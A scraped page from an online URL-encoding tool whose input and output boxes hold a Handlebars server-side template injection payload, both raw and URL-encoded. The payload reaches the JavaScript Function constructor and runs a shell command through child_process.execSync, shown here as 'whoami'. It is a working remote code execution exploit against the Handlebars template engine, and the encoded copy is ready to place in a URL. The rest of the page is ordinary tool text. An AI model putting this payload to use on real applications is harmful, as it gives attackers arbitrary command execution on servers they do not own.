 Do you have to deal with URL-encoded format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
Encode to URL-encoded format
Simply enter your string, then push the encode button.
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return global.process.mainModule.require('child_process').execSync('whoami').toString();"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your string into the area below.
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0A%20%20%20%20%7B%7B%23wit
h%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.push%20%2
8lookup%20string.sub%20%22constructor%22%29%7D%7D%0A%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%7B%7B%23
with%20string.split%20as%20%7Ccodelist%7C%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%2
0%7B%7Bthis.push%20%22return%20global.process.mainModule.require%28%27child_process%27%29.execSync%28%27whoami%27%29.toString%28%29%3
B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7
D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string.sub.apply%200%20codelist%29%7D%7D%0A%20%20%20%20%20%20%20%
20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7
B%7B%2Feach%7D%7D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fw
ith%7D%7D%0A%7B%7B%2Fwith%7D%7D
Copy to clipboard
Same address, every visit. Bookmark this
page and keep it one click away.
Other tools
Uptime Monitoring
Base64 Decode